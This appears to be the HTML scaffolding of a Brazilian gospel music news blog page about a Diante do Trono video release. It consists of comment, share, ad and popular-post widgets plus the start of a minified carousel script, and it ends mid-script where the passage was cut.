<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html&title=Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg&description=  Foi lançado mais um vídeo do álbum audiovisual &quot;Imersão 2&quot;. A faixa escolhida foi &quot;Me Deixar Levar por Ti&quot; e conta com...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html&title=Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
videos
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2017/08/quando-eu-chorar-de-bruna-karla-chega.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=5078124451083536498&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/5078124451083536498/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjRalBWdJljsGJcSdf_0-5wFMKljVIBjonE0nkXOAcvwniCkmvNKgGAHOEFsGTttu1fb_Y07RqSxc1CL-gvjJxuKnbCuC9tugrNlV8gyk=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), 